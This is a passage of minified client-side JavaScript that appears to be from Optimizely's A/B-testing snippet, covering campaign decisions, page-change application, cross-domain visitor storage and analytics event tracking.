this.initGlobalStore(n.clientData),this.initializePlugins(n.plugins)},t.initGlobalStore=function(n){v.normalizeClientData(n),y.on({filter:{type:"error"},handler:sn}),I.dispatch(c.DATA_LOADED,{data:n}),S.log("Initialized with DATA:",n)},t.initializePlugins=function(n){if(i.isArray(window.optimizely)&&(window.optimizely=i.filter(window.optimizely,(function(n){var t=!0;return!en.push(n,t)}))),m.setOptOut(j.shouldOptOut()),!j.isDisabled()&&!j.shouldOptOut()){on.queueBeacons(),_.isReady()?I.dispatch(c.SET_DOMCONTENTLOADED):_.addReadyHandler((function(){I.dispatch(c.SET_DOMCONTENTLOADED)})),R.time("projectJS");var e=q.getProjectJS();if(i.isFunction(e))try{E.apply(e)}catch(v){S.error("Error while executing projectJS: ",v),d.emitError(new a(v))}R.timeEnd("projectJS"),i.each(n||[],(function(n){try{n(N)}catch(v){d.emitInternalError(v)}})),i.each(q.getPlugins()||[],(function(n){try{E.apply(n,[N])}catch(v){d.emitError(v)}})),x.load();var r=y.on({filter:{type:"lifecycle",name:"activated"},handler:function(){X.observe(U.persistVisitorProfile),Y.observe(U.persistLayerStates),F.observe(U.persistSessionState),$.observe(k.persistPendingEvents),nn.observe(U.persistVisitorBucketingStore),y.off(r)}});y.on({filter:{type:"lifecycle",name:"viewsActivated"},handler:t.onViewsActivated}),y.on({filter:{type:"lifecycle",name:"pageDeactivated"},handler:t.onPageDeactivated}),t.initializeApi();var o=k.getPendingEvents();if(o&&(I.dispatch(c.LOAD_PENDING_EVENTS,{events:o}),k.retryPendingEvents(o)),y.on({filter:{type:"lifecycle",name:"activate"},handler:t.activate}),f.emitInitializedEvent(),!j.shouldActivate())return D.resolve();var u=[];if(tn.isDisabled())cn();else{var s=t.initializeXDomainStorage();if(u.push(s),Boolean(tn.getCanonicalOrigins())){var l=M.makeTimeoutPromise(1e3);D.race([s,l])["catch"]((function(n){S.error("Failed to initialize xDomain storage: ",n)})).then(cn)["catch"](rn.handleError)}else cn()}return D.all(u)}S.log("Controller / Is disabled")},t.activate=function(){try{var n=[];S.log("Activated client"),hn(w.Lifecycle.preActivate);var t=!1;an;var e=h.now();I.dispatch(c.ACTIVATE,{activationId:String(e),activationTimestamp:e});var r=J.getAll();L.registerViews(r,t),U.setId(U.getOrGenerateId()),n.push(s.trackPostRedirectDecisionEvent()),I.dispatch(c.MERGE_VARIATION_ID_MAP,{variationIdMap:U.getVariationIdMap()}),I.dispatch(c.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:U.getContextualMabMap()}),I.dispatch(c.SET_ODP_SEGMENTS,U.getOdpSegments()),hn(w.Lifecycle.postVisitorProfileLoad),n.push((g=K.getAllPlugins(w.PluginTypes.visitorProfileProviders),m=X.getVisitorProfile(),U.populateEagerVisitorData(g,m)).then((function(){S.log("Populated visitor profile")})));var o=ln(),a=p.decideGlobal(o);S.log("Made global decision",o,"->",a),I.dispatch(c.RECORD_GLOBAL_DECISION,a);var u=s.trackClientActivation();u?S.log("Tracked activation event",u):S.log("Not tracking activation event");var l=un.setUpViewActivation(r),v=[];return i.each(l,(function(n){v=v.concat(L.activateMultiple([n]))})),hn(w.Lifecycle.postViewsActivated),hn(w.Lifecycle.postActivate),f.emitActivatedEvent(),D.all(n).then((function(){y.emit({type:b.TYPES.LIFECYCLE,name:"activateDeferredDone"}),S.log("All immediate effects of activation resolved")}),d.emitError)}catch(_){return d.emitError(_),D.reject(_)}var g,m},un.setUpViewActivation=function(n){var t=[];return i.each(n,(function(n){i.isBoolean(Q.getViewState(n.id).isActive)&&L.isActivationTypeImmediate(n.activationType)?S.debug("Skipping page: already evaluated, presumably at the edge",L.description(n)):L.shouldTriggerImmediately(n.activationType)?t.push(n):n.activationType===w.ViewActivationTypes.callback?(S.debug("Setting up conditional activation for Page",L.description(n)),un.activateViewOnCallback(n)):n.activationType===w.ViewActivationTypes.polling?(S.debug("Setting up polling activation for Page",L.description(n)),C.pollFor(i.partial(E.apply,n.activationCode),null,i.partial(P.isTimedOut,h.now())).then((function(){L.activateMultiple([n])}))["catch"]((function(t){S.warn("Failed to activate view ",n,t)}))):n.activationType!==w.ViewActivationTypes.manual&&d.emitError(new Error("Unknown view activationType: "+n.activationType))})),t},un.activateViewOnCallback=function(n){var t={pageId:n.id};Object.defineProperty(t,"isActive",{get:function(){return Q.isViewActive(n.id)}});try{E.apply(n.activationCode,[function(t){var e=i.extend({},t,{pageName:n.apiName,type:"page"});en.push(e)},t])}catch(r){var e=new o("("+r.toString()+") in activationCode for "+L.description(n));d.emitError(e,{originalError:r,userError:!0})}},t.onViewsActivated=function(n){var e,r=n.data.views,o=i.map(r,"id");try{if(!Z.getBucketingId())throw new Error("View activated with no visitorId set");var a=function(n){var e=H.getAllByPageIds(n),r=j.getForceVariationIds(),o=j.getForceAudienceIds();!i.isEmpty(r)&&S.log("Force variations are in use. Disabling mutual exclusivity.");var a={individual:e};S.log("Deciding Campaigns/Experiments for Page(s)",n),!1;var u=i.map(a.individual,A.description).join(", ");S.log("Campaigns/Experiments not in Groups (by Campaign id):",u);var c=[],s=i.map(a.individual,(function(e){var a=i.filter(e.pageIds,i.partial(i.includes,n));return t.decideAndExecuteLayerASAP(r,o,a,e)})),f=c.concat(s);return D.all(f).then((function(t){var e=i.filter(t,(function(n){return!!n}));return S.log("All Campaigns/Experiments for Page(s) (by Campaign id)",n,"resolved:",i.map(e,A.description).join(", ")),e}))}(o)["catch"](d.emitError);return e=D.all(i.map(r,(function(n){var t=function(){L.parseViewTags(n);var t=s.trackViewActivation(n);t?S.log("Tracked activation for Page",L.description(n),t):S.log("Not Tracking activation for Page",L.description(n))};return _.isReady()?D.resolve(t()):C.pollFor(_.isReady,1e3).then(t)}))),D.all([a,e])}catch(u){d.emitError(u)}},t.onPageDeactivated=function(n){var t=n.data.page,e=B.getAllActionIdsByPageId(t.id);i.each(e,(function(n){var e=B.getActionState(n);e&&(i.each(e,(function(n,e){if(n.cancel)try{n.cancel(),S.debug("Controller / Canceled change",e,"observation due to deactivation of page:",t)}catch(i){S.error("Controller / Error canceling change",e,"observation upon deactivation of page.",i)}if(t.undoOnDeactivation&&n.undo)try{n.undo(),S.debug("Controller / Undid change",e,"due to deactivation of page:",t)}catch(r){S.error("Controller / Error undoing change upon deactivation of page.",r)}})),I.dispatch(c.REMOVE_ACTION_STATE,{actionId:n}),S.debug("Controller / Undid changes and/or canceled change observation due to deactivation of page:",t,n))}))},t.initializeApi=function(){var n={push:en.push};n.get=en.get;var t=window.optimizely;i.isArray(t)&&i.each(t,(function(t){n.push(t)})),n.data={note:"Obsolete, use optimizely.get('data') instead"},n.state={},window.optimizely=n},t.persistItemsWithId=function(n){return i.each(n,(function(n,t){U.checkKeyForVisitorId(t)&&T.setItem(t,n)})),n},t.initializeXDomainStorage=function(){var n=e(178),r=!!U.getCurrentId(),o=!!r&&U.hasSomeData();r?o?S.log("xd / Existing visitor; has data on this origin"):S.log("xd / Existing visitor; new to this origin"):S.log("xd / New visitor");var a=q.getAccountId(),u="https://a22397541806.cdn.optimizely.com".replace("__SUBDOMAIN__","a"+a+"."),s="/client_storage/a"+a+".html";n.subscribe((function(n,t){U.checkKeyForVisitorId(n)&&T.setItem(n,t)}));var l=n.fetchAll().then((function(t){if(!Z.getVisitorIdLocator()){var e=tn.getCanonicalOrigins();if(e){var i=n.getXDomainUserId(t,e);i&&(S.log("Syncing cross-origin visitor randomId:",i),U.maybePersistVisitorId({randomId:i}))}}return U.deleteOldForeignData(),t})).then(t.persistItemsWithId).then((function(n){if(U.loadForeignData(),r&&!o){var t=!i.isEmpty(n);S.debug("xd / Loaded foreign data? ",t),fn(t)}S.log("Loaded visitor data from foreign origins"),f.emitOriginsSyncedEvent()}),(function(n){throw r&&!o&&(S.debug("xd / Failed to load foreign data:",n),fn(!1,n)),n}));return D.all([n.load(u,s)["catch"]((function(n){throw S.debug("xd / Failed to load iframe:",n),r&&!o&&fn(!1,n),n})),l["catch"]((function(n){S.debug("xd / Ignored error syncing foreign data (expected if waitForOriginSync used):",n.message),S.debug("xd / Enqueuing sync to happen after visitorId set."),I.dispatch(c.ADD_CLEANUP_FN,{lifecycle:w.Lifecycle.postVisitorProfileLoad,cleanupFn:f.emitOriginsSyncedEvent})}))])},t.decideAndExecuteLayerASAP=function(n,e,r,o){return new D((function(a,d){try{!function(n,t,e,r,o){if(t.length||e.length)return void o(ln([],void 0,r));var a=A.relatedAudienceIds(n),u=i.reduce(a,(function(n,t){var e=G.get(t);return!e||n.push(e),n}),[]),s=K.getAllPlugins(w.PluginTypes.audienceMatchers);if(W.getSampleRum()){var f={};if(i.each(u,(function(n){i.extend(f,dn(n.conditions,s))})),!i.isEmpty(f)){var d=i.keys(f);I.dispatch(c.RECORD_AUDIENCE_USAGE,{audienceTypes:d,layerId:n.id})}}var v=function(n){S.debug("Audience list for extracting types",n);try{var t=new Set(i(n).map("conditions").flattenDeep().filter((function(n){return"string"!=typeof n})).map("type").value());return t.has("time_and_day")&&t.add("currentTimestamp"),S.debug("Extracted unique types from audiences",t),t}catch(e){return S.error("An error occurred while extracting types from audiences:",e),new Set}}(u),h=K.getAllPlugins(w.PluginTypes.visitorProfileProviders),p=X.getVisitorProfile();U.populateLazyVisitorData(h,p,v),function(n,t,e,r){var o=i.reduce(n,(function(n,e){return i.extend(n,l.requiredAudienceFieldsForConditions(e.conditions,t))}),{}),a=i.reduce(o,(function(n,t){if(i.isUndefined(U.getAttribute(t))){var e=U.getPendingAttributeValue(t);i.isUndefined(e)||n.push(e)}return n}),[]);if(0===a.length)return r();var u=[].concat(n),c=O.firstToResolve(i.map(a,(function(n){return D.resolve(n).then((function(){var n=X.getVisitorProfile();if(u=i.filter(u,(function(e){return i.isUndefined(l.isInAudience(n,e,t))})),!i.isEmpty(u))throw new Error("At least one audience is still pending")}))})));D.race([c,new D((function(n,t){V.setTimeout(t,e)}))]).then((function(){S.log("Activating Campaign after pending Audiences resolved",n),r()}),(function(){S.log("Activating Campaign after timeout on Audiences",n),r()}))}(u,s,A.getActivationTimeout(n),(function(){var t=ln(u,n,r);i.map(t,(function(t){!function(n,t,e){var r=i.map(n.audienceIds,i.bind(G.get,G)),o=i.filter(t,(function(t){return!i.includes(n.audienceIds,t.id)}));S.log("When deciding Campaign",A.description(e),"visitor is in audiences:",vn(r),"and not in audiences:",vn(o))}(t,u,n)})),o(t)}))}(o,n,e,r,(function(l){i.each(l,(function(a){var l=a.pageId?[a.pageId]:r;S.debug("Deciding layer: ",o,"with decisionTicket: ",a,"and actionViewIds: ",l),function(n,e,r,o,a){var l=A.description(n);S.log("Activating Campaign",l,"on Page(s)",o),r.length&&(S.log("Applying force audienceIds:",r,"to Campaign",l),(a=i.cloneDeep(a)).audienceIds=r);var d=t.decideLayer(n,a,e),v=!(!e.length&&!r.length),h=t.getActionsForDecision(n,d,v),g=function(n,t){return i.filter(n,(function(n){return i.isUndefined(n.pageId)||i.includes(t,n.pageId)}))}(h.actions,o);if(h.maybeExecute&&function(n,t,e,r){var o=A.description(t);S.log("Preparing actions",n,"for Campaign",o,"on Page(s)",r),i.forEach(n,u.prepareAction)}(g,n,0,o),i.forEach(o,(function(){s.trackDecisionEvent(d,a)})),f.emitLayerDecided({layer:n,decisionTicket:a,decision:d}),d.error)throw d.error;if(W.getSampleRum()){I.dispatch(c.RECORD_LAYER_POLICY_USAGE,{policy:n.policy,layerId:n.id});var m=function(n){var t={};return i.each(n,(function(n){i.each(n.changeSet,(function(n){t[n.type]||(t[n.type]=!0)}))})),t}(h.actions);I.dispatch(c.RECORD_CHANGE_TYPE_USAGE,{changeTypes:i.keys(m),layerId:n.id}),i.isEmpty(n.integrationSettings)||I.dispatch(c.RECORD_INTEGRATION_USAGE,{integrations:A.getIntegrationTypes(n),layerId:n.id})}if(!p.isInCohort(d))return void S.log("Not activating Campaign: "+A.description(n)+"; not in the cohort because:",d.reason);h.maybeExecute&&function(n,t,e,r){var o=A.description(t);S.log("Executing actions",n,"for Campaign",o,"on Page(s)",r),D.all(i.map(n,(function(n){return u.executePreparedAction(n).then(i.partial(f.emitActionAppliedEvent,n))}))).then((function(){S.log("All page actions for",e,"applied:",n),f.emitActionsForDecisionAppliedEvent(e,n)}))["catch"]((function(n){S.warn("Error evaluating page actions for decision",e,"because:",n)}))}(g,n,d,o)}(o,n,e,l,a)})),a(o)}))}catch(v){S.error("Error getting decision for Campaign: "+A.description(o),v),d(v)}}))},t.decideLayer=function(n,t,e){var i;var r=A.description(n);i=e.length?p.getDummyLayerDecision(n,e):p.decideLayer(n,t),S.log("Recording decision for Campaign",r,t,"->",i),A.recordLayerDecision(n.id,t,i),i.variationId&&i.experimentId&&U.updateVariationIdMap(n.id,i.experimentId,i.variationId);return i},t.getActionsForDecision=function(n,t,e){var i=A.description(n),r="NOT applying changes for Campaign",o={actions:[],maybeExecute:!1};if(o.actions=[].concat(B.getLayerActions(t.layerId)||[],B.getExperimentActions(t.experimentId)||[],B.getExperimentVariationActions(t.experimentId,t.variationId)||[]),!e&&q.isGlobalHoldback())return S.log(r,i,"(visitor is in global holdback)"),o;if(t.isLayerHoldback)return S.log(r,i,"(visitor is in layer holdback)"),o;if(!t.experimentId||!t.variationId)return S.log(r,i,"(visitor is not eligible for any Experiments)"),o;return o.maybeExecute=!0,S.log("Got Actions for Campaign:",i,o.actions),o}},5132:function(n,t,e){var i=e(6503).Promise,r=e(1484),o=e(8223).get("stores/plugins"),a=e(7798),u=e(8906);t.create=function(n,t,e){var c={identifier:n.id,action:t,startTime:e||r.now()};try{var s=o.getPlugin(a.PluginTypes.changeAppliers,n.type);if(!s)throw new Error("Unrecognized change type "+n.type);return new s(n,c)}catch(l){u.error("Change applier was never properly constructed:",l);var f={apply:function(){return i.reject(l)}};return f}}},5588:function(n){n.exports={SELECTOR_POLLING_MAX_TIME:2e3,CHANGE_DATA_KEY:"optimizelyChangeData",CHANGE_ID_ATTRIBUTE_PREFIX:"data-optly-"}},2916:function(n,t,e){var i=e(3062),r=e(5588).CHANGE_DATA_KEY;function o(n,t){return[n,t].join("_")}t.getData=function(n,t,e){var i=o(t,e);return n[r]&&n[r][i]?n[r][i]:null},t.hasData=function(n){return Boolean(n&&n[r]&&!i.isEmpty(n[r]))},t.removeData=function(n,t,e){n[r]&&delete n[r][o(t,e)]},t.setData=function(n,t,e,i){if("object"!=typeof i)throw new Error("setData expects an object");n[r]||(n[r]={}),n[r][o(t,e)]=i}},5883:function(n,t,e){var i=e(4443);n.exports={changeType:{CUSTOM_CODE:"custom_code",ATTRIBUTE:"attribute",APPEND:"append",REARRANGE:"rearrange",REDIRECT:"redirect",WIDGET:"widget"},DOMInsertionType:{AFTER:"after",APPEND:"append",BEFORE:"before",PREPEND:"prepend"},insertAdjacentHTMLType:{AFTER_BEGIN:"afterbegin",AFTER_END:"afterend",BEFORE_BEGIN:"beforebegin",BEFORE_END:"beforeend"},selectorChangeType:{CLASS:"class",HTML:"html",HREF:"href",SRC:"src",SRCSET:"srcset",STYLE:"style",TEXT:"text",HIDE:"hide",REMOVE:"remove"},changeApplierState:i({APPLIED:null,APPLYING:null,UNAPPLIED:null,UNDOING:null}),changeState:i({BLOCKED:null,UNAPPLIED:null,APPLIED:null,APPLYING:null,UNDOING:null,TIMED_OUT:null,IGNORED:null,ERROR:null})}},8405:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(2418),u=e(4728).v,c=e(1484),s=e(8223),f=e(1123),l=e(8906),d=e(6503).Promise,v=e(3581),h=s.get("stores/global"),p=s.get("stores/action_data"),g=s.get("stores/change_data"),m=s.get("stores/session"),_=e(5132);e(5137).initialize();var w=u("ActionError");function y(n,t,e){if(p.getActionState(t.id)){var o=p.getChangeApplier(n.id,t.id);if(i.isUndefined(o)){var a={changeId:n.id,actionId:t.id,changeApplier:_.create(n,t,e)};f.dispatch(r.SET_CHANGE_APPLIER,a)}else l.warn("Action / Attempted to prepare a change which is already being applied: ",n)}else l.warn("Action / Attempted to prepare change for inactive action: ",t)}function b(n,t,e,r){if(!i.includes(r,t)){if(!n[String(t)]){var u=g.getChange(t);if(!u){var s="Change with id "+t+" is absent";return r.length&&(s+=" but listed as a dependency for "+r[r.length-1]),void l.warn(s)}n[String(t)]=new d((function(s){var f=i.map(u.dependencies||[],(function(i){return b(n,i,e,r.concat([t]))}));if(u.src){var h="change_"+u.src,m=a.makeAsyncRequest(h,(function(){return v.addScriptAsync("https://cdn.optimizely.com/public/22397541806/data"+u.src,(function(){a.resolveRequest(h)}))})).then((function(){var n=g.getChange(u.id);n||o.emitError(new w("Failed to load async change from src: "+u.src)),y(n,e,c.now())}));f.push(m)}d.all(f).then((function(){var n=c.now(),i=p.getChangeApplier(t,e.id);return i?(l.debug("Action / Applying change:",u),i.apply().then((function(t){t?l.log(t):l.debug("Action / Applied change for the first time in "+(c.now()-n)+"ms:",u),s()}))):(l.debug("Action / Not applying change ",t," - No changeApplier found."),void s())}))["catch"]((function(n){l.error("Action / Failed to apply change:",u,n),s()}))}))}return n[String(t)]}l.error("Change with id "+t+" has circular dependencies: "+r.concat(t))}t.prepareAction=function(n){l.debug("Action / Preparing:",n),f.dispatch(r.ACTION_EXECUTED,{actionId:n.id,sessionId:m.getSessionId(),layerId:n.layerId,pageId:n.pageId,timestamp:c.now(),activationId:h.getActivationId()});var t=c.now();i.forEach(n.changeSet,(function(e){var o=i.isObject(e)?e.id:e,a=g.getChange(o);a||(f.dispatch(r.ADD_CHANGE,e),a=g.getChange(e.id)),a.src||y(a,n,t)}))},t.executePreparedAction=function(n){l.debug("Action / Executing:",n);var t={},e=i.map(n.changeSet,(function(e){var r=i.isObject(e)?e.id:e;return b(t,r,n,[])}));return d.all(e).then((function(){l.debug("changes for action id="+n.id+" applied")}))}},5137:function(n,t,e){var i=e(5588),r=e(8223).get("stores/directive");function o(){("interactive"===document.readyState||"complete"===document.readyState)&&(t.domReadyTime=Date.now())}t.domReadyTime=null,t.initialize=function(){o(),document.addEventListener("readystatechange",o,!0)},t.isTimedOut=function(n){var e=Date.now();if(!t.domReadyTime||!n)return!1;var o=Math.max(n,t.domReadyTime);return r.isEditor()&&(o=t.domReadyTime),!(e-o<i.SELECTOR_POLLING_MAX_TIME)}},8385:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(3341),u=e(1484),c=e(9849),s=e(8223),f=e(8641),l=e(7798),d=e(7095),v=e(2104),h=e(8885),p=e(2038),g=e(1123),m=e(9984),_=e(8906),w=(e(3624),e(6503).Promise),y=e(8882),b=e(8028),E=e(3903),I=e(6924),A=e(1879),T=s.get("stores/client_metadata"),S=s.get("stores/global"),k=s.get("stores/session"),R=s.get("stores/view"),N=s.get("stores/plugins"),C=s.get("stores/layer"),D=s.get("stores/layer_data"),O=s.get("stores/observed_redirect"),x=s.get("stores/pending_redirect"),M=s.get("stores/visitor"),P=s.get("stores/directive"),L=s.get("stores/event_data"),U=s.get("stores/visitor_id");function V(n,t,e){return void 0===e&&(e=!1),i.extend({},n,{isLayerHoldback:t,isLayerConcluded:e,isGlobalHoldback:!1,clientName:i.isNull(n.clientName)?c.NAME:n.clientName,integrationStringVersion:i.isNull(n.integrationStringVersion)?1:n.integrationStringVersion,anonymizeIP:i.isNull(S.getAnonymizeIP())?void 0:S.getAnonymizeIP(),activationId:S.getActivationId(),decisionTicketAudienceIds:[],sessionId:k.getSessionId(),activeViewStates:[],userFeatures:B(M.getVisitorProfile()),layerStates:C.getLayerStatesForAnalytics()})}function F(n){var t=y.getReferrer()||f.getReferrer();return{eventId:A.generate(),timestamp:u.now(),revision:S.getRevision(),clientName:T.getClientName(),clientVersion:T.getClientVersion(),projectId:S.getProjectId(),accountId:S.getAccountId(),activationId:S.getActivationId(),sessionId:k.getSessionId(),isGlobalHoldback:S.isGlobalHoldback(),namespace:S.getNamespace(),referrer:t,visitorId:U.getRandomId(),activeViewStates:n.activeViewStates,layerStates:n.layerStates,userFeatures:B(n.visitorProfile)}}function G(n){var t,e;return n.pageId?(t=n.pageId,(e=R.getViewState(t))&&e.isActive?e.metadata:{}):{}}function B(n){var t=N.getAllPlugins(l.PluginTypes.visitorProfileProviders),e=i.filter(t,{shouldTrack:!0}),r={id:null,type:null,name:"",value:null,shouldIndex:!0};return i.reduce(e,(function(t,e){try{var o=e.provides,a=n[o],u=[];if(!i.isUndefined(a)){i.isObject(a)?u=i.map(a,(function(n,t){var e=i.isObject(n)?n:{value:n};return i.extend({},{type:o,name:t},e)})):u.push({type:o,value:a});var c=i(u).map((function(n){return i.pick(i.extend({},r,n),i.keys(r))})).filter((function(n){return!!n.value})).value();t=t.concat(c)}}catch(s){_.warn("Error evaluating userFeature against visitorProfile:",s)}return t}),[])}function z(n,t,e){var r=function(n,t){var e=[];return i.each(N.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(i,r){if(i[n]&&(!t||!i[t]))try{e.push({name:r,hookFn:s.evaluate(i[n])})}catch(o){_.error(o)}})),e}(n,e);_.debug("Found "+r.length+" analytics integrations defining a "+n+" hook"),_.debug("Calling each with data: ",t),i.each(r,(function(n){try{_.debug("Calling plugin: "+n.name),n.hookFn(t),_.debug("Called plugin: "+n.name)}catch(e){_.error(e)}}))}function j(n,t,e){var r=function(n,t){0;var e=[];return i.each(N.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(r,o){i.includes(t,r[n])&&e.push({name:o,hookFn:r.trackLayerDecision})})),e}(n,t);_.debug("Found "+r.length+" analytics integrations  defining a trackLayerDecision "+n+" timing of "+t.join("|")),_.debug("Calling each with data: ",e),i.each(r,(function(n){try{_.debug("Calling plugin: "+n.name),n.hookFn(e),_.debug("Called plugin: "+n.name)}catch(t){_.error(t)}}))}t.trackClientActivation=function(){if(P.shouldSendTrackingData()){var n,t=(n=F({activeViewStates:[],visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),i.extend(n,{eventTags:{}}));return z("onClientActivation",t),t}},t.trackCustomEvent=function(n,t,e,r){t=t||{},r=r||{},e||(e=L.getByApiName(n));var u=function(n,t,e,r){var o=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),a=r&&r.pageId?G(r):R.getActiveViewTags(),u=i.extend({},a,t),c=r&&r.category?r.category:d.OTHER;return i.extend(o,{eventEntityId:r&&r.id,eventApiName:n,eventCategory:c,eventTags:u,eventProperties:e})}(n,t,r,e),c={name:n,type:p.CUSTOM,category:u.eventCategory,tags:i.omit(u.eventTags,"revenue")};if(i.isUndefined(t.revenue)||(c.revenue=t.revenue),o.emitAnalyticsEvent({name:e?e.name||e.apiName:n,apiName:e?e.apiName:void 0,type:p.CUSTOM,properties:u.eventProperties,tags:i.omit(u.eventTags,"revenue"),category:u.eventCategory,metrics:c.revenue?{revenue:c.revenue}:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(c),z("onCustomEvent",u),u},t.trackDecisionEvent=function(n,t,e){e||(e=D.get(n.layerId));var o=A.generate();g.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:n.layerId,pageId:t.pageId,decisionId:o});var a=function(n,t,e,r){var o=null,a=null,c=null;if(t.experimentId){var s=i.find(r.experiments,{id:t.experimentId});if(s&&(o=s.name||null,c=s.integrationSettings,t.variationId)){var l=i.find(s.variations,{id:t.variationId});l&&(a=l.name||null)}}var d=y.getReferrer()||f.getReferrer(),v={sessionId:k.getSessionId(),decisionTicketAudienceIds:e.audienceIds,visitorId:U.getRandomId(),decisionId:n,activationId:S.getActivationId(),namespace:S.getNamespace(),timestamp:u.now(),pageId:e.pageId||null,variationId:t.variationId,variationName:a,experimentId:t.experimentId,experimentName:o,layerId:t.layerId,layerName:r.name,layerPolicy:r.policy,accountId:S.getAccountId(),projectId:S.getProjectId(),revision:String(S.getRevision()),clientName:T.getClientName(),clientVersion:T.getClientVersion(),referrer:d,integrationStringVersion:r.integrationStringVersion||1,integrationSettings:i.extend({},r.integrationSettings,c)};return v}(o,n,t,e),c=x.isExpectingRedirect(),s=x.getLayerId(),l=m.description(e);if(c&&s===e.id&&(b.persist(a,"COOKIE"),_.log("Relaying decision for redirect Campaign",l)),P.shouldSendTrackingData()){var d=V(a,n.isLayerHoldback,n.isLayerConcluded);if(c&&s===e.id){var v=I.TrackLayerDecisionTimingFlags.preRedirectPolicy;d.timing=v,j(v,[I.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT],d),_.log("Called trackLayerDecision for redirect Campaign",l,d)}else{v=I.TrackLayerDecisionTimingFlags.nonRedirectPolicy;d.timing=v,j(v,[I.NonRedirectPolicies.TRACK_IMMEDIATELY],d),_.log("Called trackLayerDecision for non-redirect Campaign",l,d)}}else _.log("Analytics / Not tracking decision for Campaign",m.description(e))},t.trackPostRedirectDecisionEvent=function(){if(!P.shouldSendTrackingData()||O.hasTracked())return w.resolve();var n=O.get();if(!n)return w.resolve();var t=V(n,!1),e=I.TrackLayerDecisionTimingFlags.postRedirectPolicy;t.timing=e,j(e,[I.PostRedirectPolicies.TRACK_IMMEDIATELY],t);var i=new w((function(n){var t=v.on({filter:{type:h.TYPES.LIFECYCLE,name:"originsSynced"},handler:function(){n(),v.off(t)}})})),o=E.makeTimeoutPromise(1e3);return w.race([i,o]).then((function(){_.log("Calling trackers after successful sync")}),(function(n){_.warn("Calling trackers after failed sync:",n)})).then((function(){(t=V(n,!1)).timing=I.TrackLayerDecisionTimingFlags.postRedirectPolicy,j(I.TrackLayerDecisionTimingFlags.postRedirectPolicy,[I.PostRedirectPolicies.TRACK_AFTER_SYNC],t),g.dispatch(r.REGISTER_TRACKED_REDIRECT_DATA)}))["catch"]((function(n){_.error("Error when calling trackers after sync:",n)}))},t.trackClickEvent=function(n){var t=function(n){var t=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),e=n.config&&n.config.selector?n.config.selector:n.eventFilter.selector,r=n.apiName,o=n.category||d.OTHER,a=n.id,u=G(n);return i.extend(t,{eventApiName:r,eventCategory:o,eventEntityId:a,eventTags:u,pageId:n.pageId,selector:e})}(n),e={name:n.apiName,type:n.eventType,category:t.eventCategory,tags:t.eventTags};if(o.emitAnalyticsEvent({name:n.name||n.apiName,apiName:n?n.apiName:void 0,type:n.eventType,category:t.eventCategory,tags:t.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(e),z("onClickEvent",t),t},t.trackViewActivation=function(n,t){if(t||(t=R.getViewState(n.id)),t.isActive){var e=function(n,t){var e=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()});return i.extend(e,{pageId:n.id,pageApiName:n.apiName,viewCategory:n.category,eventTags:t.metadata})}(n,t);if(o.emitAnalyticsEvent({name:n.name||e.pageApiName,apiName:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent({name:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags}),g.dispatch(r.TRACK_VIEW_ACTIVATED_EVENT,{pageId:n.id,eventData:e}),z("onPageActivated",e),e}else _.debug("Inactive view passed to `trackViewActivation`")}},8028:function(n,t,e){var i=e(3062),r=e(9326),o=e(6412),a=e(7079),u=e(8223),c=e(7798),s=e(1123),f=e(8906),l=e(6924),d=u.get("stores/plugins"),v=".",h=[{name:"sessionId",relayName:"s"},{name:"decisionTicketAudienceIds",relayName:"as",valueToValueString:function(n){return i.map(n,encodeURIComponent).join(",")},encodeValueString:i.identity,decodeValueString:i.identity,valueFromValueString:function(n){return i.map(n.split(","),o.safeDecodeURIComponent)}},{name:"decisionId",relayName:"d"},{name:"activationId",relayName:"aId"},{name:"pageId",relayName:"vId",isNullable:!0},{name:"variationId",relayName:"v",isNullable:!0},{name:"referrer",relayName:"r"},{name:"timestamp",relayName:"t",valueFromValueString:Number},{name:"visitorId",relayName:"i"},{name:"projectId",relayName:"p"},{name:"revision",relayName:"n"},{name:"clientName",relayName:"cN",isNullable:!0},{name:"clientVersion",relayName:"cV"},{name:"namespace",relayName:"ns"},{name:"accountId",relayName:"a"},{name:"layerId",relayName:"l"},{name:"layerName",relayName:"lN",isNullable:!0},{name:"layerPolicy",relayName:"lP"},{name:"experimentId",relayName:"x",isNullable:!0},{name:"experimentName",relayName:"xN",isNullable:!0},{name:"variationName",relayName:"vN",isNullable:!0},{name:"integrationStringVersion",relayName:"isv",valueFromValueString:Number,isNullable:!0},{name:"integrationSettings",relayName:"iS",isMulti:!0,valueToValueString:function(n,t){var e=null;if(n){var r=d.getPlugin(c.PluginTypes.analyticsTrackers,t);if(r&&i.isFunction(r.serializeSettings))try{e=r.serializeSettings(n)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",t,o)}}return e},valueFromValueString:function(n,t){var e=null,r=d.getPlugin(c.PluginTypes.analyticsTrackers,t);if(r&&i.isFunction(r.deserializeSettings))try{e=r.deserializeSettings(n)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",t,o)}return e},isNullable:!0}],p={},g={};i.forEach(h,(function(n){p[n.name]=n,g[n.relayName]=n})),t.persist=function(n,t){t===l.RedirectRelayMedia.COOKIE?function(n){try{var t=function(n){var t=[],e=i.reduce(n,(function(n,e,r){var o=p[r];return 